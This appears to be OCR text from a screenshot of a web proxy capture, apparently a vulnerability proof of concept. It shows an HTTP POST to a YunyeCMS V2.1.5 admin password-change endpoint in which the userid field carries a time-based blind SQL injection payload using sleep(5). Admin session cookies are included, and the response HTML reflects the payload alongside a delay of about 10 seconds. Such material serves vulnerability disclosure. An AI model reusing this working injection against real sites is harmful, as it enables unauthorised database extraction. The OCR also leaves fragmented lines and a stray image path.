 POST /admin.php?c=user&a=user_pwd&usv_gqzS=glnqBGILPT HTTP/1.1
Host: demo.yunyecms.com
Content-Length: 197
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://demo.yunyecms.com
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/85.0.4183.83 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer:
http://demo.yunyecms.com/admin.php?c=user&a=user_pwd&userid=1&usv_gqzS=gl
nqBGILPT
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=6iq751qp0r2rp88gt7fo01j1j7;
Hm_lvt_09ce3359f26600f417952ad53d28b414=1603947239,1603969156,1603970297;
Hm_lpvt_09ce3359f26600f417952ad53d28b414=1603970487;
YUNYECMSADM_admusername=admin; YUNYECMSADM_admuserid=1;
YUNYECMSADM_admroleid=7; YUNYECMSADM_admloginrnd=
adefgjxMUWY578%25%2B.%3B%3F%7C; YUNYECMSADM_admlogintruetime=1603972455;
YUNYECMSADM_admloginlicense=yunyecmslicense;
YUNYECMSADM_loginyunyecmsckpass=e28488e1eba5513ea19d911e6cdd5f23;
YUNYECMSADM_loginyunyecmsfilernd=bdhikprtvwyABGHKMPQRSWZ0149;
YUNYECMSADM_admlogintime=1603972461
Connection: close
username=admin&oldpassword=1234567&password=admin123&status=1&yyact=
editpwd&c=user&a=user_pwd&usv_gqzS=glnqBGILPT&dsv_inuK=csxCU5&userid=
0||IF(ascii(substr((select database()),1,1))>120,sleep(5),1)
< + > Type a search term 0 matches
one
60 clearInterval(interval);
61 };
62 }, 1000);
63 })();
64 </script>
65 </div>
66 <a class="btn btn-warning" href="
admin.php?c=user&a=user_pwd&userid=0||IF(ascii(substr((select
database()),1,1))>120,sleep(5),1)&usv_gqzS=glnqBGILPT"><i class="icon
fa fa-check"></i> 确定</a>
67 &nbsp;&nbsp;
68 <button type="button" class="btn btn-default" onClick="
javascript:history.go(-1);"> <i class="icon fa fa-history"></i> 返回</
button>
69 </div>
70 <!-- /.box-body -->
71 </div>
72 <!-- /.box -->
73 </div>
74 <!-- /.col -->
75 <!-- /.col -->
76 </div>
77 <!-- /.row -->
78 </section>
79 <!-- /.content -->
80 </div>
81 <!-- /.content-wrapper -->
82 <footer class="main-footer">
83 <div class="pull-right hidden-xs">
84 <b>V2.1.5</b>
85 </div>
86 <strong>Copyright &copy; 2019 洛阳云业信息科技有限公司 <a href="
http://www.yunyecms.com" target="_blank">www.yunyecms.com</a>.</strong>
All rights
87 reserved.
88 </footer><!-- jQuery 2.2.3 -->
89 <script src="/public/ui/plugins/jQuery/jquery-2.2.3.min.js"></script>
90 <!-- AdminLTE for demo purposes -->
91 <script src="/public/ui/dist/js/admin.js"></script>
92 </body>
93 </html>
? < + > Type a search term 0 matches
4,249 bytes | 10,229 millis